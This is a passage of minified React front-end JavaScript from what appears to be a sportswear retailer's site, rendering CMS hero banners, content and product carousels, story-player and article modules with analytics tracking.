heromini`,"data-theme-cms":s,"data-testid":"hero",ref:S,children:[(0,k.jsx)(lX,{athleteTags:f,context:o,featuredProducts:a,hotspots:n,media:r,mobile:c,priority:0===i,className:e2.default["hero__img-wrapper"]}),v&&(0,k.jsxs)("div",{className:(0,w.default)(nV.default.hero__callout,{[nV.default.hero__center]:l?.isCenter}),style:T,role:"callout",children:[h&&(0,k.jsx)(nj.default,{text:h,locale:t,paragraphClassName:nV.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nB[g]?.SNIPE_TEXT}),d&&(0,k.jsx)(nj.default,{text:d,locale:t,className:(0,w.default)(nV.default.hero__header,nV.default[x]),dataTestId:"header",maxCharCount:nB[g]?.HEADER}),u&&(0,k.jsx)(nj.default,{text:u,locale:t,className:nV.default.hero__subheader,dataTestId:"subheader",maxCharCount:nB[g]?.SUBHEADER}),(0,O.isArrayWithItems)(m)&&(0,k.jsx)(nU.default,{actions:m,isTextLink:l?.isTextLinks,context:o,className:`${nV.default.hero__list} ${nV.default.hero__truncate}`})]})]}):null}var nz=((y={})[y.Mini=0]="Mini",y[y.Overlay=1]="Overlay",y[y.CategoryHero=2]="CategoryHero",y[y.Split=3]="Split",y),nW=e.i(868480);function nq({data:e,locale:t,index:i}){let{theme:s,context:r,header:a,mobile:l,settings:n,callsToAction:o,media:d,athleteTags:u,featuredProducts:c,hotspots:h}=e,m=!(0,O.isArrayWithItems)(d)||!(0,O.isArrayWithItems)(l?.media),f=a||!!o?.length,g=n?.titleStyle,{impressionRef:p}=(0,eA.useTrackingEvents)(r);return m||f?(0,k.jsxs)("section",{className:nW.default.herocat,"data-viewtype":e.viewtype,ref:p,children:[(0,k.jsx)(lX,{athleteTags:u,context:r,featuredProducts:c,hotspots:h,media:d,mobile:l,priority:0===i,className:nW.default["herocat__img-wrapper"]}),(0,k.jsxs)("div",{className:nW.default.herocat__callout,"data-theme-cms":s,children:[(0,k.jsx)("div",{className:(0,w.default)(nW.default.herocat__header,nW.default[g]),children:(0,D.isString)(a)?(0,k.jsx)("p",{children:a}):(0,k.jsx)(e$.default,{element:a,locale:t})}),(0,O.isArrayWithItems)(o)&&(0,k.jsx)(nU.default,{actions:o,isTextLink:n?.isTextLinks,context:r,className:nW.default.herocat__list})]})]}):null}var nK=e.i(736172);function nY({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,images:o,mobile:d,snipeText:u,callsToAction:c}=e,h=0===i,m=!!e.images?.[0].src||!!d?.images?.[0].src,f=l||n||!!c?.length,{impressionRef:g}=(0,eA.useTrackingEvents)(r),p=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!m&&!f)return null;let _=a?.titleStyle;return(0,k.jsx)("section",{className:(0,w.default)(nK.default["hero-split"],{[nK.default["hero-split--dark"]]:"hero-split-dark"===e.viewtype}),"data-theme-cms":s,ref:g,children:m&&(0,k.jsxs)("div",{className:(0,w.default)(nK.default["hero-split__wrapper"],{[nK.default["hero-split__wrapper--inverse"]]:a?.directionStyle}),children:[o?.map((e,i)=>(0,k.jsxs)("div",{className:(0,w.default)(nK.default["hero-split__img-wrapper"],{[nK.default["hero-split__img-wrapper--default"]]:0===i,[nK.default["hero-split__hide-mb"]]:d?.image}),children:[(0,k.jsx)(en.default,{src:e.src,className:nK.default["hero-split__img"],alt:e.alt||"",height:e.height,width:e.width,priority:h,unoptimized:!0}),1===i&&(0,k.jsxs)("div",{className:nK.default["hero-split__callout"],style:p,children:[u&&(0,k.jsx)("p",{className:nK.default["hero-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:(0,w.default)(nK.default["hero-split__header"],nK.default[_]),children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(e$.default,{element:l,locale:t})}),n&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(n)?(0,k.jsx)("p",{className:`${nK.default["hero-split__subheader"]}`,children:n}):(0,k.jsx)("div",{className:`${nK.default["hero-split__subheader"]}`,children:(0,k.jsx)(e$.default,{element:n,locale:t})})}),!!c?.length&&(0,k.jsx)(nU.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:nK.default.herosplit__list})]})]},i)),d?.images?.map((e,t)=>(0,k.jsx)("div",{className:(0,w.default)(nK.default["hero-split__img-wrapper"],{[nK.default["hero-split__img-wrapper--default"]]:0===t,[nK.default["hero-split__hide-dt"]]:o}),children:(0,k.jsx)(en.default,{src:e.src,className:nK.default["hero-split__img"],alt:e.alt||"",height:e.height,width:e.width,priority:h,unoptimized:!0})},t)),(0,k.jsxs)("div",{className:(0,w.default)(nK.default["hero-split__callout"],{[nK.default["hero-split__hide-dt"]]:o}),style:p,children:[u&&(0,k.jsx)("p",{className:nK.default["hero-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:nK.default["hero-split__header"],"data-header-cms":a?.titleStyle,children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(e$.default,{element:l,locale:t})}),n&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(n)?(0,k.jsx)("p",{className:`${nK.default["hero-split__subheader"]}`,children:n}):(0,k.jsx)("div",{className:`${nK.default["hero-split__subheader"]}`,children:(0,k.jsx)(e$.default,{element:n,locale:t})})}),!!c?.length&&(0,k.jsx)(nU.default,{actions:c,isTextLink:a?.isTextLinks,context:r})]})]})})}function nX({data:e,locale:t,index:i}){switch(e.style){case nz.Overlay:return(0,k.jsx)(nG,{data:e,locale:t,index:i});case nz.Mini:return(0,k.jsx)(nH,{data:e,locale:t,index:i});case nz.CategoryHero:return(0,k.jsx)(nq,{data:e,locale:t,index:i});case nz.Split:return(0,k.jsx)(nY,{data:e,locale:t,index:i});default:return null}}var eX=eX,nZ=e.i(186301),nQ=e.i(299026),nJ=e.i(319365);class n0 extends ex{getImage(e){let t=this.getMedia(e)?.[0];return t?new eT(t):void F.default.warn(`No image associated with content slide module "${this.getModuleName()}"`)}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return i&&(0,eu.isLinkedSetting)(i)&&i.description?i.description:void 0}get analyticsTracking(){let e=this.getImage("desktop");return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e.id,src:e.src,alt:e.alt,height:e.height,width:e.width}:void 0,module:"content",placement:"content",snipe:this.getSnipeText()}}}var n1=e.i(342976),n2=e.i(550530);class n3{_data;constructor(e){this._data=e}get isSkuOptionEnabled(){return!!this._data?.uaSettings?.style}get productId(){if((0,eu.isCmExternalProduct)(this._data))return this.isSkuOptionEnabled?this._data?.uaSettings?.style:this._data?.productRef.externalId}get faceOutColor(){return this.isSkuOptionEnabled?this._data?.uaSettings?.c_color:void 0}get isProductUpc(){return!!this.productId&&(0,n2.isProductUpc)(this.productId)}get isProductStyle(){return!!this.productId&&(0,n2.isProductStyle)(this.productId)}getMedia(e){return"desktop"===e?this._data?.media?.[0]:this._data?.mobileMedia?.[0]}getMediaItem(e){let t=this.getMedia(e);if(t)return new eT(t).toMedia(void 0,!0)}}class n4 extends ex{getMediaItem(){let e=this.getMedia("desktop")?.[0];return e?new eT(e):void F.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}getMediaType(){return this.getMediaItem()?.mediaType??"image"}getImage(){return this.getMediaItem()?.toImage()}getVideo(){return this.getMediaItem()?.toVideo()}toPost(){return"video"===this.getMediaType()?this.toVideo():this.toImage()}toImage(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"image",media:this.getImage(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}toVideo(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"video",media:this.getVideo(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}}class n5 extends ex{_parsedTeasableItems;_posts;constructor(e,t){super(e,t),this._parsedTeasableItems=ef.CmCollectionSchema.parse(e),this._posts=this._parsedTeasableItems.teasableItems.map(e=>new n4(e,t))}getWrapperMedia(e){let t=this.getMedia(e)?.[0];return t?new eT(t).toMedia():void F.default.warn(`No image associated with storyplayer module "${this.getModuleName()}"`)}get author(){return this.raw.authors?.[0]}getAuthorMedia(){let e=this.author?.uaMedia?.[0];return e?new eT(e):void F.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}get authorName(){return this.author?.displayName}get authorImage(){return this.getAuthorMedia()?.toImage()}get posts(){return this._posts}}function n8(e,t){try{let i=new n5(e,t),s=i.getWrapperMedia("desktop"),r=i.getWrapperMedia("mobile")??s;return{id:i.getModuleId(),type:"storyplayer",name:i.getModuleName()??"",theme:i.getModuleTheme(),posts:i.posts.map(e=>e.toPost()),profile:{name:i.authorName,image:i.authorImage??void 0},media:s,title:i.getHeader(),description:i.getSubheader(),mobile:{media:r}}}catch(e){F.default.error("Invalid input data received for rendering Story Player module: ",e);return}}class n6 extends em{_parsedArticle;constructor(e,t){super(e,t),this._parsedArticle=ef.CmArticleSchema.parse(this.deref(e))}get raw(){return this._parsedArticle}getViewtype(){return this._parsedArticle?.viewtype??void 0}getModuleId(){return this._parsedArticle.id}getModuleName(){return this._parsedArticle.name}getModuleTitle(){return this._parsedArticle?.title}getDetailTextAsTree(){return(0,D.removePropertyFromNestedObject)(this._parsedArticle.detailTextAsTree,"_type")??void 0}getTextReferencedContent(){return this.raw?.detailText?.textReferencedContent}getSafeReferencedContent(){return this.getTextReferencedContent()?.map(e=>({alt:e?.alt??void 0,creationDate:e?.creationDate??"",dataUrl:e?.dataUrl??void 0,id:e?.id??"",modificationDate:e?.modificationDate??"",name:e?.name??"",repositoryPath:e?.repositoryPath??"",type:e?.type??"",uuid:e?.uuid??"",uaSettings:e?.uaSettings}))}getModuleIndex(){let e=this._parsedArticle.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacementId(){return this._parsedArticle.placementId??void 0}getUaModuleSettings(){return this._parsedArticle.uaModuleSettings}getMedia(){return this._parsedArticle.media??[]}getMediaItems(){let e=this.getMedia();return e?e.map(e=>new eT(e)):void ec.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getAnalyticsTracking(){return{module:"article",placement:this.getPlacementId(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacementId()??""}}}function n9(e,t){try{let i=new n6(e,t),s=i.getMediaItems()?.map(e=>e.toMedia());return{type:"article",id:i.getModuleId(),name:i.getModuleName(),title:i.getModuleTitle(),articleContent:i.getDetailTextAsTree(),textReferencedContent:i.getSafeReferencedContent()||[],media:(0,O.isArrayWithItems)(s)?s:void 0,context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering CoreMedia Article module");return}}class n7 extends em{_parsedSlide;_parentData;_slide;constructor(e,t){super(e,t.locale),this._parsedSlide=e,this._slide=this._parsedSlide,this._parentData=t}toSlide(){if(this.slideType)switch(this.slideType){case"content":return this.toContentSlide();case"product":return this.toProductSlide();case"storyplayer":return this.toStoryPlayerSlide();default:return}}toProductSlide(){let e=new n3(this._slide),t=e.getMediaItem("mobile"),i=e.getMediaItem("desktop");try{return{type:"product",productId:e.productId,faceOutColor:e.faceOutColor,useAdvancedTile:this._parentData.useAdvancedProductTiles(),media:i,mobileMedia:t,useAdvancedMedia:!!i||!!t}}catch(e){F.default.error("Invalid input data received for rendering product slide module: ",e);return}}toContentSlide(){try{let e=new n0(this._slide,this.locale),t=e.getImage("desktop"),i=e.getImage("mobile")??t,s=e.generateMediaItems("desktop",!0)?.[0],r=e.generateMediaItems("mobile",!0)?.[0]??s;return{type:"content",layout:this.slideLayout,isNumbered:this._parentData.hasNumberedSlides(),icon:e.icon,image:t?{id:t.id,src:t.src,alt:t.alt,height:t.height,width:t.width}:void 0,media:s,title:e.getHeader(),description:e.getSubheader(),callsToAction:e.getTeaserTargets().map(e=>e.toUniversal()),mobile:{image:i?{id:i.id,src:i.src,alt:i.alt,height:i.height,width:i.width}:void 0,media:r},context:{source:P.ContentSource.COREMEDIA,tracking:e.analyticsTracking}}}catch(e){F.default.error("Invalid input data received for rendering content slide module: ",e);return}}toStoryPlayerSlide(){return n8(this._slide,this.locale)}toArticleSlide(){return n9(this._slide,this.locale)}get slideType(){switch(this._slide.type){case"CMTeaser":return"content";case"CMProductTeaser":return"product";case"CMArticle":return"article";case"UABucket":if("bucket-story-player-sig"===this._slide.viewtype)return"storyplayer"}}get slideLayout(){switch(this._parentData.getCarouselViewType()){case"bucket-content-carousel-mb":case"bucket-content-grid-mb":case"bucket-content-default-stack-mb":break;case"bucket-content-stack-mb":return"row"}return"column"}}var oe=e.i(337303);class ot extends ex{_parsedTeasableItems;_slides;constructor(e,t){super(e,t),this._parsedTeasableItems=ef.CmCollectionSchema.parse(e),this._slides=this._parsedTeasableItems.teasableItems.map(e=>new n7(e,this))}getSliderStyle(){return"bucket-content-carousel-flush"===this.getViewtype()?"guided-shopping":void 0}getCarouselViewType(){let e=this.getUaModuleSettings()?.mobileViewtype,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedViewType)(e)&&e?.layout);return i&&(0,eu.isLinkedViewType)(i)&&i.layout?i.layout:void 0}getCarouselVariant(){return"bucket-quote-carousel"===this.getViewtype()?"quote":"carousel"}getCarouselLayout(){switch(this.getCarouselViewType()){case"bucket-content-carousel-mb":break;case"bucket-content-stack-mb":case"bucket-content-default-stack-mb":return"stack";case"bucket-content-grid-mb":return"grid"}return"carousel"}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eT(e))}getMaxSlidesPerRow(){return this.raw.uaModuleSettings?.maxDisplayedSlides??4}getMaxSlidesPerRowMobile(){return"grid"===this.getCarouselLayout()?2:1}hasNumberedSlides(){return this.raw.uaModuleSettings?.numberSlides}useAdvancedProductTiles(){return this.raw.uaModuleSettings?.useSFCCProductTile}get slides(){return this._slides}getAnalyticsTracking(){return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),module:"content-carousel",placement:this.getPlacement(),snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??""}}}function oi(e,t){let i=e?.placements.filter(e=>!!(0,e0.getListOfItemsInPlacement)(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){let s=(0,e0.getListOfItemsInPlacement)(i[e]),r=!1;switch(t){case"carousel":r=s?.some(e=>(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-content-carousel");break;case"article":r=s?.some(e=>(0,eu.isCmArticle)(e));break;case"storyplayer":r=s?.some(e=>(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig")}if(r)return!0}return!1}function os(e){return oi(e,"carousel")}function or(e){return oi(e,"storyplayer")}function oa(e,t,i){let s,r,a=e.map(e=>({...e,id:e.id??crypto.randomUUID(),localId:!e.id})),[l,n]=(0,oe.partition)(a,e=>"content"===e.type||"storyplayer"===e.type),o=(s=[],n.forEach(e=>{if(i){let t=i[e.productId];t&&s.push(t)}}),r=(0,O.ensureArray)(s).map(n1.mapResponseToProductTileDataShape).filter(e=>!!e?.orderable),n.map(e=>{let t=r.findIndex(t=>t.upc===e.productId||t.style===e.productId);if(t>-1){let[i]=r.splice(t,1);return{id:e.id,faceOutColorsArray:(0,O.ensureArray)(e?.faceOutColor),mappedProduct:i,type:"product",useAdvancedTile:e.useAdvancedTile,media:e?.media,mobileMedia:e?.mobileMedia,useAdvancedMedia:e?.useAdvancedMedia}}}).filter(e=>!!e));return a.reduce((e,t)=>{let i=l.find(e=>e.id===t.id)??o.find(e=>e.id===t.id);return i?[...e,{...i,id:t.localId?void 0:i.id,localId:void 0}]:e},[])}e.s(["CmCollectionImpl",()=>ot,"getCarouselSlides",()=>oa,"pageHasContentCarousel",()=>os,"pageHasStoryPlayer",()=>or],171930);var ol=e.i(660324),on=e.i(94367),oo=e.i(828828),od=e.i(244920);function ou({items:e,realIndex:t,onSlideTo:i,repeatCount:s=1,className:r}){var a,l;let n,o,d=(0,C.useRef)(null),[u,c]=(0,C.useState)(null),h=e.length/s;return((0,C.useEffect)(()=>{var e;let i,r=function(e,t,i=0){let s=0,r=0,a=0,l=0,n=[],o=Math.min(8,t);return{windowSize:o,get selectedIndex(){return r},get pageIndex(){return a},get windowStartIndex(){return l},get items(){return n},getItemIndexFromSlot:e=>n[e].index,setSelectedIndex:function(e){switch(r=e,function(){let e=l+i,a=l+(o-i),n=t-(r+i)>0,d=r-i>=0;if(r===s)return;let u=r-s;return u>0&&r===t-1?"reset-stop":u>0&&r>=a&&n?"increment":u<0&&0===r?"reset-start":u<0&&r<e&&d?"decrement":void 0}()){case"increment":l+=1;break;case"decrement":l-=1;break;case"reset-start":l=0;break;case"reset-stop":l=t-o}n=[];for(let e=0;e<o;e+=1)n.push({index:l+e,slotIndex:e});let d=n.find(e=>e.index===r);a=d?d.slotIndex:0,s=r}}}(0,h,2);s>1&&(i=0,r={windowSize:(e=r).windowSize,get selectedIndex(){return e.selectedIndex},get pageIndex(){return e.pageIndex},get windowStartIndex(){return e.windowStartIndex},get items(){return e.items},setSelectedIndex:t=>{i=t,e.setSelectedIndex(t%h)},getItemIndexFromSlot:t=>{let{index:s}=e.items[t];return Math.floor(i/h)*h+s}}),r.setSelectedIndex(t),c(r)},[e,h,s,t]),a=d.current,l=u,n=(0,C.useRef)(-1),o=(0,C.useRef)(-1),(0,C.useEffect)(()=>{if(!l)return;let e=l.selectedIndex??0;if(o.current===l.pageIndex&&e!==n.current){let e=a?.children[(0,O.ensureNumber)(l.pageIndex)];e?.classList.remove(od.default.active),setTimeout(()=>{e?.classList.add(od.default.active)},100)}o.current=(0,O.ensureNumber)(l.pageIndex),n.current=e},[a,l]),u&&1!==u.items.length)?(0,k.jsx)("div",{ref:d,className:`${od.default.pager} ${r}`,children:u.items.map((e,t)=>(0,k.jsx)("span",{onClick:()=>{!u||i((0,O.ensureNumber)(u.getItemIndexFromSlot(t)))},className:u.pageIndex===t?od.default.active:""},t))}):null}e.s(["Pager",()=>ou],665353);let oc=({title:e,titleStyle:t,locale:i})=>(0,k.jsx)("div",{className:(0,w.default)(oo.default.content__carousel__headline,"headline4"!==t&&t),children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:i})}),oh=({description:e,locale:t})=>(0,k.jsx)("div",{children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:t})}),om=(0,C.memo)(function({theme:e="light",layout:t,maxSlidesPerRow:i,slides:s,settings:r,title:a,description:l,callsToAction:n,moduleName:o,moduleId:d,index:u,context:c,variant:h="default"}){let m=(0,nu.useLocale)(),f=(0,C.useRef)(null),[g,p]=(0,C.useState)(null),{carouselItems:_}=function(e){let t=(0,nu.useLocale)(),i=(0,ol.useCmsContent)(),s=i?.productMap,r=e.some(e=>"product"===e.type),[a]=(0,C.useState)(r?oa(e,t,s):e);return{carouselItems:a,hasProductSlides:r}}(s),{prevButtonRef:y,nextButtonRef:v}=(0,ns.useNavigationButtons)(),{impressionRef:S,handleCtaClickEvent:T}=(0,eA.useTrackingEvents)(c),{analyticsManager:x}=(0,H.useAnalytics)(),b=(0,C.useCallback)(e=>{p(e)},[]),E=({direction:e})=>{x.trackContentCarouselNavEvent({module:"Content Carousel",direction:e,moduleName:o,moduleId:d})},{headerHeight:L}=(0,eM.useLayoutMeasurement)(),[A,I]=(0,C.useState)(!1),R=(0,C.useRef)(null);(0,C.useEffect)(()=>{let e=R.current,t={moduleName:o,moduleId:d,type:"Content Carousel"};if(!L||!e||A)return;let i=new IntersectionObserver(([e])=>{e.isIntersecting&&!A&&(x.fireCarouselScrollInView(t),I(!0))},{threshold:.5,rootMargin:`-${L}px 0px -${L}px 0px`});return i.observe(e),()=>{i.unobserve(e)}},[L,A,x,o,d]);let M=(0,C.useMemo)(()=>{var t,r,a,l;let n=t=>"next-gen"===e?2:t,o={modules:[eX.default,ez.Keyboard,eW.Navigation,nZ.Pagination],keyboard:{enabled:!0},navigation:{enabled:!0,prevEl:y.current,nextEl:v.current},pagination:{clickable:!0,el:".swiper-pagination",dynamicBullets:s.length>5,dynamicMainBullets:s.length<5?5:3},slidesOffsetBefore:16,slidesOffsetAfter:16,slidesPerView:1.804,spaceBetween:n(8),watchOverflow:!0,onSlideNextTransitionEnd:()=>E({direction:"next"}),onSlidePrevTransitionEnd:()=>E({direction:"previous"}),onSwiper:e=>f.current=e,onInit:b,watchSlidesProgress:!0,breakpoints:{600:{slidesPerView:2.5,spaceBetween:n(16)},768:{slidesPerView:i>3?3.5:i,spaceBetween:n(16),slidesOffsetBefore:0,slidesOffsetAfter:0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}},1024:{slidesPerView:i,spaceBetween:n(44),slidesOffsetBefore:0,slidesOffsetAfter:0,centeredSlidesBounds:!0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}}}};return"large-grid-layout"===h?{...o,...(t=i,r=s.length,a=y,l=v,{navigation:!1,spaceBetween:16,slidesPerView:1.15,breakpoints:{600:{slidesPerView:1.15},768:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},pagination:r>t,slidesPerView:t>3?3.5:t,spaceBetween:16,slidesOffsetBefore:0,slidesOffsetAfter:0},1024:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},spaceBetween:16,pagination:r>t,slidesPerView:t,slidesOffsetBefore:0,slidesOffsetAfter:0}}})}:o},[s.length,b,i,h,E,y,v,e]),D=(0,C.useMemo)(()=>{if(r?.carouselStyle==="guided-shopping")return{slidesOffsetBefore:0,slidesOffsetAfter:0,slidesPerView:2.2,breakpoints:{600:{slidesPerView:i>3?3.2:i,spaceBetween:8},1024:{slidesPerView:i,spaceBetween:16}}}},[i,r?.carouselStyle]),N=(0,C.useMemo)(()=>({...M,...D}),[D,M]),F=(0,C.useCallback)(()=>g?.slidePrev(),[g]),j=(0,C.useCallback)(()=>g?.slideNext(),[g]),[U,B]=(0,C.useState)(0),$=(0,C.useCallback)(e=>B(e.realIndex),[]),{currentBreakpoint:G,params:V}=g||{},[z,W]=(0,C.useState)(null),q=(0,C.useCallback)(e=>{(null!==z||0!==e.progress)&&W(1===e.progress)},[z]),K=V?.breakpoints?.[G]||{},Y="auto"===K.slidesPerView?1:Math.round(K.slidesPerView||1),X=1===Y?1:Math.max(0,_.length-Y),Z=(0,C.useMemo)(()=>{let e=void 0!==K.navigation&&!!K.navigation,t=0===U,i=null===z?U===X:z;return(0,k.jsx)(nn,{condition:e||"default"===h,as:nl,onPrev:F,onNext:j,isPrevDisabled:t,isNextDisabled:i})},[K.navigation,U,h,X,F,j,z]),Q=(0,C.useMemo)(()=>{let e=void 0===K.pagination||!!K.pagination;return(0,k.jsx)(nn,{condition:e&&"large-grid-layout"===h,as:ou,items:_,realIndex:U,onSlideTo:e=>g?.slideToLoop(e),repeatCount:X,fallback:(0,k.jsx)("div",{className:"swiper-pagination"})})},[K.pagination,h,_,U,X,g]),J=(0,on.useMediaQuery)(ed.default.tabletDown),ee="carousel"===t||!J&&i<s.length;(0,C.useEffect)(()=>{let e;s.length>0&&x.registerTrackableContent({type:"Content Carousel",names:(e=[],s.forEach((t,i)=>{if("content"===t.type){let s=t.isNumbered?`${i}_isNumberedSlide`:t.image?.id;s&&e.push(s)}if("product"===t.type){let i=t?.faceOutColor||"DEFAULT";e.push(`PRODUCT_${t.productId}_COLOR_${i}`)}}),e),moduleId:d})},[d,x,s]);let et=0===u,ei=!!n?.length&&n?.filter(e=>e?.isEnabled)?.length>0,es=(0,w.default)(oo.default.carousel__wrapper,{[oo.default.carousel__slider]:ee,[oo.default.carousel__grid]:"grid"===t,[oo.default["slide__content--center"]]:r?.isCenter,[oo.default["slide__content--numbered"]]:r?.isNumbered,[oo.default["slide__content--guided-shopping"]]:r?.carouselStyle==="guided-shopping"}),er=(0,w.default)(oo.default.content__carousel__header,{[oo.default["content__carousel__header--center"]]:r?.isCenter,[oo.default["content__carousel__header--numbered"]]:r?.isNumbered}),ea=(0,C.useCallback)((e,t,i)=>{let r=`${o}_${t}`,a=!!et&&0===t,l={...c,tracking:{...c?.tracking,module_nested_count:(0,O.ensureString)(s.length.toString()),module_nested_position:(0,O.ensureString)(t.toString())}};return"product"===e.type?i?(0,k.jsx)(eq.SwiperSlide,{children:(0,k.jsx)(l7,{productSlideData:e,analyticsContext:l})},r):(0,k.jsx)(l7,{productSlideData:e,analyticsContext:l},r):e.type===P.ContentModuleType.STORYPLAYER?i?(0,k.jsx)(eq.SwiperSlide,{children:(0,k.jsx)(uI,{placementId:P.ContentModuleType.STORYPLAYER,defaultModule:{source:P.ContentSource.COREMEDIA,data:e},locale:m,index:t},r)},r):(0,k.jsx)(uI,{placementId:P.ContentModuleType.STORYPLAYER,defaultModule:{source:P.ContentSource.COREMEDIA,data:e},locale:m,index:t},r):i?(0,k.jsx)(eq.SwiperSlide,{children:(0,k.jsx)(l8,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,mobile:e?.mobile,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l,featuredProducts:e?.featuredProducts})},r):(0,k.jsx)(l8,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,mobile:e?.mobile,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l,featuredProducts:e?.featuredProducts},r)},[c,m,d,o,et,s.length,h]),el=(0,C.useMemo)(()=>_?.length>0?(0,k.jsxs)(eq.Swiper,{className:es,...N,onRealIndexChange:$,onSlideChangeTransitionStart:q,children:[_.map((e,t)=>ea(e,t,ee)),Z,Q]}):(0,k.jsx)(ni,{className:es,slideCount:i,style:"grid"}),[_,es,ee,i,ea,N,$,Z,Q,q]),en=(0,C.useMemo)(()=>_?.length>0?(0,k.jsx)("div",{className:es,"data-slides-per-row":i,children:_?.map((e,t)=>ea(e,t,ee))}):(0,k.jsx)(ni,{slideCount:i,lean:!0,style:"grid"}),[_,es,ee,i,ea]);return s&&0!==s.length?(0,k.jsx)("div",{className:(0,w.default)(oo.default.content__carousel,oo.default[h]),role:"region","aria-label":`${c?.tracking?.header??o} slider`,"data-theme-cms":e,ref:S,children:(0,k.jsxs)("div",{className:oo.default.content__carousel__inner,ref:R,children:[(a||l)&&(0,k.jsxs)("div",{className:er,children:[!!a&&(0,k.jsx)(oc,{title:a,titleStyle:r?.titleStyle,locale:m}),!!l&&(0,k.jsx)(oh,{description:l,locale:m})]}),ee?el:en,ei&&(0,k.jsx)("ul",{className:oo.default["carousel__call-to-action"],children:n.filter(e=>e.isEnabled).map((e,t)=>(0,k.jsx)("li",{children:(0,k.jsx)(nQ.ButtonLink,{as:eL.LocaleLink,href:e.url,onClick:T,children:e.text})},t))})]})}):null});var of=e.i(166558),og=e.i(81527),op=e.i(738818);let o_=(0,C.memo)(function({theme:e="light",slides:t,settings:i,media:s}){let r=(0,nu.useLocale)(),a=(0,R.useIsPdp)(),l=s?.[0],n=l?.id?`${eS.SCENE7_BASEURL}image/Underarmour/${l?.id}?fit=constrain,1&wid=390&hei=693&fmt=jpg&qlt=85`:void 0;return 0===t.length?null:(0,k.jsxs)("div",{className:(0,w.default)(og.default.content__carousel__quote,i?.directionStyle&&og.default.flip),role:"region","data-theme-cms":e,children:[(0,k.jsx)(eJ.default,{condition:a,as:op.AnimationWrapper,variant:"scale",children:l?.id&&(0,k.jsx)("div",{className:og.default.video__container,children:(0,k.jsx)(of.default,{src:l?.id,className:og.default.video__container,controls:!0,auto:!1,loop:!1,muted:!0,posterSrc:n,testID:"quote-module",alt:l?.alt})})}),(0,k.jsx)(op.AnimationWrapper,{children:(0,k.jsx)("div",{className:(0,w.default)(og.default.quotes__container,l?.id&&og.default.has__video),children:(0,k.jsxs)("div",{children:[" ",(0,k.jsx)(et.Carousel,{showNavigation:!0,displayItems:1,className:og.default.quotes_carousel,useRoundNav:!0,children:t.map((e,t)=>{if("content"!==e.type)return(0,k.jsx)(k.Fragment,{});let{title:s,description:a}=e;return(0,k.jsxs)(et.CarouselItem,{className:og.default.quote__slide,children:[!!s&&(0,k.jsx)(nj.default,{text:s,className:(0,w.default)(og.default.content__headline,i?.titleStyle!=="headline4"&&i?.titleStyle),locale:r}),!!a&&(0,k.jsx)(nj.default,{text:a,className:og.default.content__description,locale:r})]},t)})})]})})})]})});var oy=e.i(941386);function ov({data:e,locale:t,position:i,placement:s}){let{theme:r,settings:a,media:l,image:n,snipeText:o,header:d,subheader:u,subheaderRefs:c,callsToAction:h,mobile:m,featuredProducts:f,context:g,viewtype:p,copytext:_}=e,y=(0,C.useMemo)(()=>"headerRefs"in 